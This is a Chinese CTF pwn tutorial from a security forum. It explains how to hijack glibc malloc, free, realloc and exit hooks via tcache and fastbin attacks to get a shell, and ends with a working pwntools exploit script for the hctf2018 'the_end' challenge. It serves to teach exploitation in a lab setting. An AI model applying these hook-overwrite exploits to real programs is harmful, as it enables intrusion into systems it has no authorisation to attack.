问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
[CTF-PWN] Hook函数劫持
CTF
劫持hook函数是pwn中常用的最终getshell手段.
Hook劫持 ====== 总结一下pwn时劫持通过劫持各种hook从而劫持程序控制流的技巧. 动态内存管理家族的hook函数 =============== GNU C允许开发者修改 malloc , realloc 和 free 的hook函数以修改他们的功能,其本意是帮助开发者 debug. 这给我们提供了方便的攻击办法. 运行 malloc 时,如果 malloc\_hook 值不会0,程序便会先执行 malloc\_hook 所指向的函数. 因此我们可以将 one\_gadget写入 &malloc\_hook 定位指令: p &\_\_free\_hook , p &\_\_malloc\_hook tcache attack ------------- tcache attack劫持这些hook时没有验证需要绕过, 直接将next指针覆盖为 &malloc\_hook 即可 (next指针指 向chunk的user空间). fastbin attack -------------- 利用fastbin attack劫持这些Hook函数时稍微麻烦一点,需要绕过对于chunk头的验证. 1.劫持 malloc\_hook : fd改为 &malloc\_hook-0x23 (此处值为0x71)可绕过验证 2.&free\_hook 上方则都是0字节,无法直接通过fastbin attack劫持. system("/bin/sh") ----------------- 可以将 free\_hook 劫持到 system , 再free一个内容为 /bin/sh\\x00 的chunk,即可调用 system("/bin/sh") 栈调整以使用one\_gadget ----------------- 有些情况下one\_gadget因为环境原因全部都不可用,这时可以通过 realloc\_hook 来调整堆栈环境使 one gadget可用. realloc函数在函数起始会检查 realloc\_hook 的值是否为0,不为0则跳转至 realloc\_hook 指向的函数. realloc\_hook 同 malloc\_hook 相邻,故可通过fastbin attack或其他attack, 一次性修改两个值. 具体利用: 将 realloc\_hook 设置为one gadget,将 malloc\_hook 设置为realloc函数开头某个push寄存 器的指令处.push和pop的次数是一致的,若push次数减少则会压低堆栈,改变栈环境. 要将 malloc\_hook 具体改成realloc+几的偏移? 在解题时挨个试,或者脚本爆就可以了. exit hook (\_\_rtld\_lock\_unlock\_recursive) 劫持 ------------------------------------------------ 可以通过更改指向 rtld\_lock\_unlock\_recursive (或 rtld\_lock\_lock\_recursive )函数的指针,在退出时劫 持程序. 1.定位方法:p rtld\_lock\_default\_unlock\_recursive 得到地址 a search -8 a 得到指向该地址的地址. 2.计算偏移,需注意该函数其实在ld中. 3.以下是 glibc/elf/dl-fini.c 中的部分相关源码 ```php void _dl_fini (void) { /* Lots of fun ahead. We have to call the destructors for all still loaded objects, in all namespaces. The problem is that the ELF specification now demands that dependencies between the modules are taken into account. I.e., the destructor for a module is called before the ones for any of its dependencies. To make things more complicated, we cannot simply use the reverse order of the constructors. Since the user might have loaded objects using `dlopen' there are possibly several other modules with its dependencies to be taken into account. Therefore we have to start determining the order of the modules once again from the beginning. */ /* We run the destructors of the main namespaces last. As for the other namespaces, we pick run the destructors in them in reverse order of the namespace ID. */ #ifdef SHARED int do_audit = 0; again: #endif for (Lmid_t ns = GL(dl_nns) - 1; ns >= 0; --ns) { /* Protect against concurrent loads and unloads. */ __rtld_lock_lock_recursive (GL(dl_load_lock)); unsigned int nloaded = GL(dl_ns)[ns]._ns_nloaded; /* No need to do anything for empty namespaces or those used for auditing DSOs. */ if (nloaded == 0 #ifdef SHARED || GL(dl_ns)[ns]._ns_loaded->l_auditing != do_audit #endif ) __rtld_lock_unlock_recursive (GL(dl_load_lock)); else { /* Now we can allocate an array to hold all the pointers and copy the pointers in. */ struct link_map *maps[nloaded]; unsigned int i; struct link_map *l; assert (nloaded != 0 || GL(dl_ns)[ns]._ns_loaded == NULL); for (l = GL(dl_ns)[ns]._ns_loaded, i = 0; l != NULL; l = l->l_next) /* Do not handle ld.so in secondary namespaces. */ if (l == l->l_real) { assert (i < nloaded); maps[i] = l; l->l_idx = i; ++i; /* Bump l_direct_opencount of all objects so that they are not dlclose()ed from underneath us. */ ++l->l_direct_opencount; } assert (ns != LM_ID_BASE || i == nloaded); assert (ns == LM_ID_BASE || i == nloaded || i == nloaded - 1); unsigned int nmaps = i; /* Now we have to do the sorting. We can skip looking for the binary itself which is at the front of the search list for the main namespace. */ _dl_sort_maps (maps + (ns == LM_ID_BASE), nmaps - (ns == LM_ID_BASE), NULL, true); /* We do not rely on the linked list of loaded object anymore from this point on. We have our own list here (maps). The various members of this list cannot vanish since the open count is too high and will be decremented in this loop. So we release the lock so that some code which might be called from a destructor can directly or indirectly access the lock. */ __rtld_lock_unlock_recursive (GL(dl_load_lock)); ``` 例题: hctf2018\_the\_end ---------------------- [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/08/attach-f37ba8be18b83bb34233b493b1a5b5964ed8500d.png) 题目本身非常简单,因此选择它来说明这种利用方法: 1.libc白给 2.一字节任意地址写五次 这里选择更改指向 rtld\_lock\_unlock\_recursive 的指针内容,动态调试定位到其偏移后,向这个指针的地址 写上one gadget. ```php from pwn import * import sys if len(sys.argv) >1 and sys.argv[1] == 'r': target = remote("node4.buuoj.cn",port) else: #target = process("") target=process("./the_end",env={"LD_PRELOAD":"./libc-2.27.so"}) if(len(sys.argv)>1) and sys.argv[1]=='g': gdb.attach(target) context.log_level='debug' #context.update(arch='') #gdb.attach(target) libc = ELF("./libc-2.27.so") def pwn(): #get libc target.recvuntil("gift ") sleep_libc = int(target.recvuntil(",",drop=True),16) libc_base = sleep_libc - libc.sym["sleep"] success("libc leaked: "+hex(libc_base)) rtld_recur = libc_base+0x619f68 success("rtld_recur: "+hex(rtld_recur)) ogList = [0x4f2c5,0x4f322,0x10a38c] og= libc_base + ogList[1] target.recvuntil(";)\n") # hijack for i in range(5): target.send(p64(rtld_recur+i)) target.send(p64(og)[i]) target.interactive() pwn() ```
发表于 2021-08-24 10:47:33
阅读 ( 9163 )
分类:
WEB安全
0 推荐
收藏
0 条评论
请先
登录
后评论
system
3 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!